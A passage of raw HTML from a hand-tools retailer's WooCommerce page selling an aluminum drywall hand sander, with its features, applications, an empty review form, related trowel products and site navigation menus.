			<li id="menu-item-22148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22148"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-plus-carbide-chisels/">SDS Plus Carbide Chisels</a></li>
			<li id="menu-item-22147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22147"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-max-drills/">SDS Max Drills</a></li>
			<li id="menu-item-22146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22146"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/sds-max-carbide-chisels/">SDS Max Carbide Chisels</a></li>
			<li id="menu-item-22376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22376"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/drills-bits/step-drills/">Step Drills</a>
			<ul class="sub-menu">
				<li id="menu-item-22154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22154"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/step-drills/3-flat-shank-step-drills/">3-Flat Shank Step Drills</a></li>
				<li id="menu-item-22155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22155"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/step-drills/hex-shank-step-drills/">Hex Shank Step Drills</a></li>
			</ul>
</li>
			<li id="menu-item-22157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22157"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/tile-carbide-drills/">Tile Carbide Drills</a></li>
			<li id="menu-item-22143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22143"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/countersink-bits/">Countersink Bits</a></li>
			<li id="menu-item-22141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22141"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/auger-bits/">Auger Bits</a></li>
			<li id="menu-item-22144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22144"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/multi-purpose-hex-shank-drills/">Multi-Purpose Hex Shank Drills</a></li>
			<li id="menu-item-22142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22142"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/drills-bits/cobalt-steel-drills/">Cobalt Steel Drills</a></li>
		</ul>
</li>
		<li id="menu-item-22374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22374"><a href="https://www.hometaitools.com/products-categories/power-tool-accessories/hole-saw/">Hole Saw</a>
		<ul class="sub-menu">
			<li id="menu-item-22159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22159"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/hole-saw/diamond-hole-saw/">Diamond Hole Saw</a></li>
			<li id="menu-item-22160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22160"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/hole-saw/tct-annular-cutter-hole-saw/">TCT Annular Cutter</a></li>
			<li id="menu-item-22161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22161"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/hole-saw/tct-hole-cutter-hole-saw/">TCT Hole Cutter</a></li>
			<li id="menu-item-23717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23717"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/hole-saw/carbide-core-bit/">Carbide Core Bit</a></li>
		</ul>
</li>
		<li id="menu-item-22162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22162"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/jig-saw-blades/">Jig Saw Blades</a></li>
		<li id="menu-item-22163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22163"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/reciprocationg-blades/">Reciprocationg Blades</a></li>
		<li id="menu-item-22164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22164"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/sanding-grinding/">Sanding &amp; Grinding</a></li>
		<li id="menu-item-23261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23261"><a href="https://www.hometaitools.com/product-category/power-tool-accessories/screw-bits/">Screw Bits</a></li>
	</ul>
</li>
	<li id="menu-item-22372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22372"><a href="https://www.hometaitools.com/products-categories/hand-tools/">Hand Tools</a>
	<ul class="sub-menu">
		<li id="menu-item-22123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22123"><a href="https://www.hometaitools.com/product-category/hand-tool/cutting-tools/">Cutting Tools</a></li>
		<li id="menu-item-22124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-22124"><a href="https://www.hometaitools.com/product-category/hand-tool/drywall-tools/">Drywall Tools</a></li>
		<li id="menu-item-22125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22125"><a href="https://www.hometaitools.com/product-category/hand-tool/electrical-tools/">Electrical Tools</a></li>
		<li id="menu-item-22126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-22126"><a href="https://www.hometaitools.com/product-category/hand-tool/finishing-tools/">Finishing Tools</a></li>
		<li id="menu-item-22127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22127"><a href="https://www.hometaitools.com/product-category/hand-tool/hammers-wood-chisels/">Hammers &amp; Wood Chisels</a></li>
		<li id="menu-item-22128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22128"><a href="https://www.hometaitools.com/product-category/hand-tool/masonry-concrete/">Masonry &amp; Concrete</a></li>
		<li id="menu-item-22129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22129"><a href="https://www.hometaitools.com/product-category/hand-tool/measuring-layout-tools/">Measuring &amp; Layout Tools</a></li>
		<li id="menu-item-22130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22130"><a href="https://www.hometaitools.com/product-category/hand-tool/pliers-wrenches/">Pliers &amp; Wrenches</a></li>
		<li id="menu-item-22131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22131"><a href="https://www.hometaitools.com/product-category/hand-tool/plumbing/">Plumbing</a></li>
	</ul>
</li>
	<li id="menu-item-22378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22378"><a href="https://www.hometaitools.com/products-categories/building-materials/">Building Materials</a>
	<ul class="sub-menu">
		<li id="menu-item-22117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22117"><a href="https://www.hometaitools.com/product-category/building-matemals/abs-access-door/">ABS Access Door</a></li>
		<li id="menu-item-23260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23260"><a href="https://www.hometaitools.com/product-category/building-matemals/universal-metal-access-door/">Universal Metal Access Door</a></li>
		<li id="menu-item-22118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22118"><a href="https://www.hometaitools.com/product-category/building-matemals/drive-pins-with-washers/">Drive Pins with Washers</a></li>
		<li id="menu-item-22120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22120"><a href="https://www.hometaitools.com/product-category/building-matemals/ribbed-anchor-kit/">Ribbed Anchor KIT</a></li>
		<li id="menu-item-22119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22119"><a href="https://www.hometaitools.com/product-category/building-matemals/floor-drain/">Floor Drain</a></li>
		<li id="menu-item-23851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23851"><a href="https://www.hometaitools.com/category/building/vents/">Vents</a></li>
	</ul>
</li>
	<li id="menu-item-22121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22121"><a href="https://www.hometaitools.com/product-category/garden-tools-2/">Garden Tools</a></li>
	<li id="menu-item-22132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22132"><a href="https://www.hometaitools.com/product-category/instruments/">Instruments</a></li>
	<li id="menu-item-22133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22133"><a href="https://www.hometaitools.com/product-category/power-tool/">Power Tool</a></li>
	<li id="menu-item-22165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22165"><a href="https://www.hometaitools.com/product-category/safety-series/">Safety Series</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-349"><a href="https://www.hometaitools.com/products/">All Products</a></li>
</ul>
</li>
<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="https://www.hometaitools.com/my-account/">My Account</a></li>
<li id="menu-item-22247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22247"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://www.hometaitools.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products...."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
</ul>
		</div><!--/.nav-collapse -->
		
                </div>
                <!--.at-beside-navbar-header-->
            </div>
            
        </div>
        	<div class="wrapper inner-main-title">
				<div class="container">
			<header class="entry-header init-animate">
				<h1 class="entry-title">Products</h1><div class='breadcrumbs init-animate'><div id='construction-field-breadcrumbs'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.hometaitools.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.hometaitools.com/products/" itemprop="item"><span itemprop="name">Products</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Aluminum Hand Sander</span></span><meta itemprop="position" content="3" /></li></ul></div></div></div>			</header><!-- .entry-header -->
		</div>
	</div>
	<div id="content" class="site-content container clearfix">
		<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			<div class="woocommerce-notices-wrapper"></div><div id="product-1336" class="product type-product post-1336 status-publish first instock product_cat-drywall-tools product_cat-finishing-tools product_cat-hand-tool has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.hometaitools.com/wp-content/uploads/2019/05/AS0960-100x100.png" data-thumb-alt="" class="attachment-shop_thumbnail woocommerce-product-gallery__image"><a href="https://www.hometaitools.com/wp-content/uploads/2019/05/AS0960.png"><img width="600" height="600" src="https://www.hometaitools.com/wp-content/uploads/2019/05/AS0960-600x600.png" class="attachment-shop_thumbnail wp-post-image" alt="" title="AS0960" data-caption="" data-src="https://www.hometaitools.com/wp-content/uploads/2019/05/AS0960.png" data-large_image="https://www.hometaitools.com/wp-content/uploads/2019/05/AS0960.png" data-large_image_width="800" data-large_image_height="800" decoding="async" fetchpriority="high" srcset="https://www.hometaitools.com/wp-content/uploads/2019/05/AS0960-600x600.png 600w, https://www.hometaitools.com/wp-content/uploads/2019/05/AS0960-300x300.png 300w, https://www.hometaitools.com/wp-content/uploads/2019/05/AS0960-100x100.png 100w, https://www.hometaitools.com/wp-content/uploads/2019/05/AS0960-64x64.png 64w, https://www.hometaitools.com/wp-content/uploads/2019/05/AS0960-150x150.png 150w, https://www.hometaitools.com/wp-content/uploads/2019/05/AS0960-768x768.png 768w, https://www.hometaitools.com/wp-content/uploads/2019/05/AS0960.png 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Aluminum Hand Sander</h1>
<div class="woocommerce-product-details__short-description">
	<h3>Product Code: AS0930</h3>
<ul>
<li>Drywall Hand Sander</li>
<li>The sander has a tempered-aluminum base plate with a polyethylene pad</li>
</ul>
<p>&nbsp;</p>
</div>
	<div class="product_meta">
    
    <a class="link_amazon" target="_blank" href="">Available at Amazon</a>
    <hr/>

	
	
		<span class="sku_wrapper">SKU: <span class="sku">AS0930</span></span>
    
	
	<span class="posted_in">Categories: <a href="https://www.hometaitools.com/product-category/hand-tool/drywall-tools/" rel="tag">Drywall Tools</a>, <a href="https://www.hometaitools.com/product-category/hand-tool/finishing-tools/" rel="tag">Finishing Tools</a>, <a href="https://www.hometaitools.com/product-category/hand-tool/" rel="tag">Hand Tool</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<h3>Features</h3>
<ul>
<li>Lightweight and strong aluminum base</li>
<li>Thumbscrews allow for multiple sheets</li>
</ul>
<h3>Applications</h3>
<ul>
<li>For use with die-cut sanding sheets or a half sheet of standard sandpaper.</li>
<li>Simply load paper and remove one sheet at a time when it becomes worn to have a brand new sanding surface.</li>
<li>Tool size 3-1/4 in. x 9-1/2 in.</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Aluminum Hand Sander&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/aluminum-hand-sander/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.hometaitools.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='1336' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-1242 status-publish first outofstock product_cat-hand-tool product_cat-masonry-concrete has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.hometaitools.com/product/margin-trowels-2-x-5-1-2-inch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.hometaitools.com/wp-content/uploads/2019/05/MT2512-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.hometaitools.com/wp-content/uploads/2019/05/MT2512-300x300.png 300w, https://www.hometaitools.com/wp-content/uploads/2019/05/MT2512-100x100.png 100w, https://www.hometaitools.com/wp-content/uploads/2019/05/MT2512-600x600.png 600w, https://www.hometaitools.com/wp-content/uploads/2019/05/MT2512-64x64.png 64w, https://www.hometaitools.com/wp-content/uploads/2019/05/MT2512-150x150.png 150w, https://www.hometaitools.com/wp-content/uploads/2019/05/MT2512-768x768.png 768w, https://www.hometaitools.com/wp-content/uploads/2019/05/MT2512.png 800w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Margin Trowels  2 X 5-1/2 inch</h2>
</a></li>

			
					<li class="product type-product post-1244 status-publish instock product_cat-hand-tool product_cat-masonry-concrete has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.hometaitools.com/product/tile-setter-trowels-7-x-4-1-2-inch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.hometaitools.com/wp-content/uploads/2019/05/TS7412-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.hometaitools.com/wp-content/uploads/2019/05/TS7412-1-300x300.png 300w, https://www.hometaitools.com/wp-content/uploads/2019/05/TS7412-1-100x100.png 100w, https://www.hometaitools.com/wp-content/uploads/2019/05/TS7412-1-600x600.png 600w, https://www.hometaitools.com/wp-content/uploads/2019/05/TS7412-1-64x64.png 64w, https://www.hometaitools.com/wp-content/uploads/2019/05/TS7412-1-150x150.png 150w, https://www.hometaitools.com/wp-content/uploads/2019/05/TS7412-1-768x768.png 768w, https://www.hometaitools.com/wp-content/uploads/2019/05/TS7412-1.png 800w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Tile Setter Trowels 7 X 4-1/2 inch</h2>
</a></li>

			
					<li class="product type-product post-1254 status-publish instock product_cat-hand-tool product_cat-masonry-concrete has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.hometaitools.com/product/sidewalk-edger-6-x-3-inch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.hometaitools.com/wp-content/uploads/2019/05/SE6300-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.hometaitools.com/wp-content/uploads/2019/05/SE6300-1-300x300.png 300w, https://www.hometaitools.com/wp-content/uploads/2019/05/SE6300-1-100x100.png 100w, https://www.hometaitools.com/wp-content/uploads/2019/05/SE6300-1-600x600.png 600w, https://www.hometaitools.com/wp-content/uploads/2019/05/SE6300-1-64x64.png 64w, https://www.hometaitools.com/wp-content/uploads/2019/05/SE6300-1-150x150.png 150w, https://www.hometaitools.com/wp-content/uploads/2019/05/SE6300-1-768x768.png 768w, https://www.hometaitools.com/wp-content/uploads/2019/05/SE6300-1.png 800w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Sidewalk Edger  6 X 3 inch</h2>
</a></li>

			
					<li class="product type-product post-1245 status-publish last instock product_cat-hand-tool product_cat-masonry-concrete has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.hometaitools.com/product/pointing-trowels-7-x-3-1-2-inch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.hometaitools.com/wp-content/uploads/2019/05/PT7312-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.hometaitools.com/wp-content/uploads/2019/05/PT7312-300x300.png 300w, https://www.hometaitools.com/wp-content/uploads/2019/05/PT7312-100x100.png 100w, https://www.hometaitools.com/wp-content/uploads/2019/05/PT7312-600x600.png 600w, https://www.hometaitools.com/wp-content/uploads/2019/05/PT7312-64x64.png 64w, https://www.hometaitools.com/wp-content/uploads/2019/05/PT7312-150x150.png 150w, https://www.hometaitools.com/wp-content/uploads/2019/05/PT7312-768x768.png 768w, https://www.hometaitools.com/wp-content/uploads/2019/05/PT7312.png 800w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Pointing Trowels 7 X 3-1/2 inch</h2>
</a></li>

			
		</ul>

	</section>
	</div>

		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- #content -->
        <div class="clearfix"></div>
        <footer class="site-footer" style=" ">
                            <div class="footer-columns at-fixed-width">
                    <div class="container">
                        <div class="row">
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="construction_field_social-1" class="widget widget_construction_field_social">
            <section id="construction_field_social-1" class="at-widgets at-social">
                <div class="container">
	                
                    <div class="row">
                        <div class="col-sm-12 init-animate zoomIn">
                            <ul class="socials at-display-inline-block"><li><a href="https://www.facebook.com/hometai.tool.3" target="_blank"><i class="fa fa-facebook-square"></i></a></li><li><a href="https://twitter.com/TaiTools" target="_blank"><i class="fa fa-twitter-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-linkedin-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-instagram"></i></a></li></ul>
                        </div>
                    </div>
                </div>
            </section>
            </aside>                                </div>
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><h3 class="widget-title"><span>Product categories</span></h3><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Select a category</option>
	<option class="level-0" value="2x-centering-tips-sds-plus-drills-drills-bits">2X Centering Tips</option>
	<option class="level-0" value="3-flat-shank-step-drills">3-Flat Shank Step Drills</option>
	<option class="level-0" value="3x-cross-head-tips">3X Cross Head Tips</option>
	<option class="level-0" value="abrasives-blades">Abrasives Blades</option>
	<option class="level-0" value="abs-access-door">ABS Access Door</option>
	<option class="level-0" value="adapter">Adapter</option>
	<option class="level-0" value="air-grille">Air Grille</option>
	<option class="level-0" value="auger-bits">Auger Bits</option>
	<option class="level-0" value="building-matemals">Building Materials</option>
	<option class="level-0" value="carbide-core-bit">Carbide Core Bit</option>
	<option class="level-0" value="circular-blades">Circular Blades</option>
	<option class="level-0" value="cobalt-steel-drills">Cobalt Steel Drills</option>
	<option class="level-0" value="countersink-bits">Countersink Bits</option>
	<option class="level-0" value="cutting-tools">Cutting Tools</option>
	<option class="level-0" value="diamond-blades">Diamond blades</option>
	<option class="level-0" value="diamond-cup-wheel">Diamond cup wheel</option>
	<option class="level-0" value="diamond-hole-saw">Diamond Hole Saw</option>
	<option class="level-0" value="drills-bits">Drills Bits</option>
	<option class="level-0" value="drive-pins-with-washers">Drive Pins with Washers</option>
	<option class="level-0" value="drywall-tools">Drywall Tools</option>
	<option class="level-0" value="electrical-tools">Electrical Tools</option>
	<option class="level-0" value="finishing-tools" selected="selected">Finishing Tools</option>
	<option class="level-0" value="floor-drain">Floor Drain</option>
	<option class="level-0" value="garden-tools-2">Garden Tools</option>
	<option class="level-0" value="hammers-wood-chisels">Hammers &amp; Wood Chisels</option>
	<option class="level-0" value="hand-tool">Hand Tool</option>
	<option class="level-0" value="hex-shank-step-drills">Hex Shank Step Drills</option>
	<option class="level-0" value="hole-saw">Hole Saw</option>
	<option class="level-0" value="instruments">Instruments</option>
	<option class="level-0" value="jig-saw-blades">Jig Saw Blades</option>
	<option class="level-0" value="masonry-concrete">Masonry &amp; Concrete</option>
	<option class="level-0" value="measuring-layout-tools">Measuring &amp; Layout Tools</option>
	<option class="level-0" value="multi-purpose-hex-shank-drills">Multi-Purpose Hex Shank Drills</option>
	<option class="level-0" value="pliers-wrenches">Pliers &amp; Wrenches</option>
	<option class="level-0" value="plumbing">Plumbing</option>
	<option class="level-0" value="power-tool">Power Tool</option>
	<option class="level-0" value="power-tool-accessories">Power Tool Accessories</option>
	<option class="level-0" value="reciprocationg-blades">Reciprocationg Blades</option>
	<option class="level-0" value="ribbed-anchor-kit">Ribbed Anchor KIT</option>
	<option class="level-0" value="safety-series">Safety Series</option>
	<option class="level-0" value="sanding-grinding">Sanding &amp; Grinding</option>
	<option class="level-0" value="sanding-grinding-drills-bits">Sanding &amp; Grinding</option>
	<option class="level-0" value="screw-bits">Screw Bits</option>
	<option class="level-0" value="sds-max-carbide-chisels">SDS Max Carbide Chisels</option>
	<option class="level-0" value="sds-max-drills">SDS Max Drills</option>
	<option class="level-0" value="sds-plus-carbide-chisels">SDS Plus Carbide Chisels</option>
